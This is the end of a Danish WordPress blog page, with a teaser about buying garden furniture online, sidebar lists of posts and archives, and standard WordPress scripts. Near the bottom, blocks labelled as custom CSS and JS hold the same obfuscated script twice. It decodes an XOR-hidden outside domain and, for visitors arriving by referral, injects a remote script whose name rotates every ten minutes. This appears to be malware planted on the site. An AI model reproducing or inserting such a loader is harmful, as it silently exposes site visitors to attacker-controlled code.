            	        	            <div class="post-thumb"><img width="300" height="179" src="https://saeby-museum.dk/wp-content/uploads/2018/09/normal-sofa-placeret-i-haven-300x179.jpg" class="alignleft wp-post-image" alt="normal sofa placeret i haven" decoding="async" loading="lazy" srcset="https://saeby-museum.dk/wp-content/uploads/2018/09/normal-sofa-placeret-i-haven-300x179.jpg 300w, https://saeby-museum.dk/wp-content/uploads/2018/09/normal-sofa-placeret-i-haven.jpg 624w" sizes="auto, (max-width: 300px) 100vw, 300px" />	                    </div><!-- post-thumb -->
        </header><!-- .entry-header -->
    
                    <div class="entry-summary">
                <p>Vi danskere handler i højere grad på internettet, og det er med god grund! Der er nemlig penge at spare på at gøre sin indkøb online, da gennemsigtigheden af priserne er langt bedre. Det gælder stort set alle typer vare, om det så er havemøbler, batterier eller tøj, så kan du finde det billigst online&#8230;. </p>
                <p class="read-more"><a href="https://saeby-museum.dk/kob-havemobler-online-og-spar-penge/">Read More &raquo;</a></p>
            </div><!-- .entry-summary -->
            
        <footer class="entry-meta" style="display:none;">
                                            <span class="cat-links">
                    Posted in <a href="https://saeby-museum.dk/category/blog/" rel="category tag">Blog</a>                </span>
                    
                                
                
                    </footer><!-- .entry-meta -->
    </article><!-- #post-## -->
    <div class="spacer20"></div>
</div><!-- blog-post-repeat -->                                                    </div>
        <div id="sidebar">
    
    
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3><nav aria-label="Seneste indlæg">
		<ul>
											<li>
					<a href="https://saeby-museum.dk/algerens/">Algerens</a>
									</li>
											<li>
					<a href="https://saeby-museum.dk/brunch-i-ringsted/">Brunch i Ringsted</a>
									</li>
											<li>
					<a href="https://saeby-museum.dk/the-great-valentino-garavani/">The Great Valentino Garavani</a>
									</li>
											<li>
					<a href="https://saeby-museum.dk/kob-havemobler-online-og-spar-penge/">Køb havemøbler online og spar penge</a>
									</li>
											<li>
					<a href="https://saeby-museum.dk/pladeafspillere-er-stadig-et-hit/">Pladeafspillere er stadig et hit</a>
									</li>
					</ul>

		</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3><nav aria-label="Kategorier">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://saeby-museum.dk/category/biler/">Biler</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://saeby-museum.dk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://saeby-museum.dk/category/historie/">Historie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://saeby-museum.dk/category/teknologi/">Teknologi</a>
</li>
			</ul>

			</nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3><nav aria-label="Arkiver">
			<ul>
					<li><a href='https://saeby-museum.dk/2023/03/'>marts 2023</a></li>
	<li><a href='https://saeby-museum.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://saeby-museum.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://saeby-museum.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://saeby-museum.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://saeby-museum.dk/2018/05/'>maj 2018</a></li>
	<li><a href='https://saeby-museum.dk/2018/02/'>februar 2018</a></li>
			</ul>

			</nav></aside>	
</div><!-- sidebar -->

        <div class="clear"></div>
    </div>
</div>


        <div class="copyright-wrapper">
        	<div class="inner">
                <div class="footer-menu">
                        <div class="menu"><ul>
<li ><a href="https://saeby-museum.dk/">Forside</a></li></ul></div>
               </div><!-- footer-menu -->
                <div class="copyright">
                    	<p> Precious Lite theme by<a href=https://flythemes.net/ target='_blank'> Flythemes</a></p>               
                </div><!-- copyright --><div class="clear"></div>         
            </div><!-- inner -->
        </div>
    </div>
<a href="#" class="scrollToTop"></a>  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/precious-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
							jQuery("#post-45 .entry-meta .date").css("display","none");
					jQuery("#post-45 .entry-date").css("display","none");
					jQuery("#post-45 .posted-on").css("display","none");
							jQuery("#post-37 .entry-meta .date").css("display","none");
					jQuery("#post-37 .entry-date").css("display","none");
					jQuery("#post-37 .posted-on").css("display","none");
							jQuery("#post-30 .entry-meta .date").css("display","none");
					jQuery("#post-30 .entry-date").css("display","none");
					jQuery("#post-30 .posted-on").css("display","none");
							jQuery("#post-24 .entry-meta .date").css("display","none");
					jQuery("#post-24 .entry-date").css("display","none");
					jQuery("#post-24 .posted-on").css("display","none");
				</script>
	<script src="https://saeby-museum.dk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://saeby-museum.dk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://saeby-museum.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/saeby-museum.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://saeby-museum.dk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saeby-museum.dk/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saeby-museum.dk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8830cc) {
    
    var _8e129b = Date.now();
    var _17c4b4 = 1000;
    _8e129b = _8e129b / _17c4b4;
    _8e129b = Math.floor(_8e129b);

    var _baacd5 = 600;
    _8e129b -= _8e129b % _baacd5;
    _8e129b = _8e129b.toString(16);

    var _22e9e4 = _8830cc.referrer;

    if (!_22e9e4) return;

    var _ee20f5 = [2349, 2344, 2359, 2340, 2341, 2336, 2354, 2345, 2339, 2350, 2336, 2355, 2341, 2346, 2344, 2357, 2415, 2344, 2351, 2343, 2350];

    _ee20f5 = _ee20f5.map(function(_96313c){
        return _96313c ^ 2369;
    });

    var _7a31b6 = "42d92bdb940009b053533519dbf2c74e";
    
    _ee20f5 = String.fromCharCode(..._ee20f5);

    var _ff526a = "https://";
    var _be8ef7 = "/";
    var _38cf4b = "track-";

    var _d007be = ".js";

    var _47f535 = _8830cc.createElement("script");
    _47f535.type = "text/javascript";
    _47f535.async = true;
    _47f535.src = _ff526a + _ee20f5 + _be8ef7 + _38cf4b + _8e129b + _d007be;

    _8830cc.getElementsByTagName("head")[0].appendChild(_47f535)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8830cc) {
    
    var _8e129b = Date.now();
    var _17c4b4 = 1000;
    _8e129b = _8e129b / _17c4b4;
    _8e129b = Math.floor(_8e129b);

    var _baacd5 = 600;
    _8e129b -= _8e129b % _baacd5;
    _8e129b = _8e129b.toString(16);

    var _22e9e4 = _8830cc.referrer;

    if (!_22e9e4) return;

    var _ee20f5 = [2349, 2344, 2359, 2340, 2341, 2336, 2354, 2345, 2339, 2350, 2336, 2355, 2341, 2346, 2344, 2357, 2415, 2344, 2351, 2343, 2350];

    _ee20f5 = _ee20f5.map(function(_96313c){
        return _96313c ^ 2369;
    });

    var _7a31b6 = "42d92bdb940009b053533519dbf2c74e";
    
    _ee20f5 = String.fromCharCode(..._ee20f5);

    var _ff526a = "https://";
    var _be8ef7 = "/";
    var _38cf4b = "track-";

    var _d007be = ".js";

    var _47f535 = _8830cc.createElement("script");
    _47f535.type = "text/javascript";
    _47f535.async = true;
    _47f535.src = _ff526a + _ee20f5 + _be8ef7 + _38cf4b + _8e129b + _d007be;

    _8830cc.getElementsByTagName("head")[0].appendChild(_47f535)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f017ce497026542a9c412ef3e1ebd58a --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f06783bfa7846e021884f9a9ca33b4dd --><!-- end Simple Custom CSS and JS -->

</body>
</html>